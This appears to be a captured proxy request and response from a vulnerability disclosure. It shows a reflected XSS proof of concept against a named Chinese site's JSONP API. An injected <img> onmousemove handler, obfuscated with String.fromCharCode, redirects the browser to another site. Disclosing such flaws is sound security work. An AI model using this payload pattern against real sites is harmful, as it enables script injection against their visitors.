 Request
Raw
Params
Headers
Hex
GET
/ccindex.api?cmd=6&subcmd=2&value=t<img%20src=1%20onmousemove=location.href=String.fromCharCode(104,116,116,112,58,47,47,113,113,46,99,111,109)>&JSONP=jQue
ry170053943449165672064_1381126749054&_=1381126921047 HTTP/1.1
Host: api.ccindex.cn
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.97 Safari/537.11
Accept: */*
Referer: http://www.ccindex.cn/speed/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matche
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.2.4
Date: Mon, 07 Oct 2013 07:13:13 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 81
jQuery170053943449165672064_1381126749054({"result":"□□","error":0,"msg":""})
www.wooyun.org